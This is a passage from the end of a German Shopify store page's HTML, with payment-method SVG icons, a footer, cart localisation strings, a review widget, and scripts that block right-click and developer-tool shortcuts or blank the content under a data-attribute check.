1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        cart_url: '/de/cart',
        predictive_search_url: '/de/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>







</div></body>
</html>
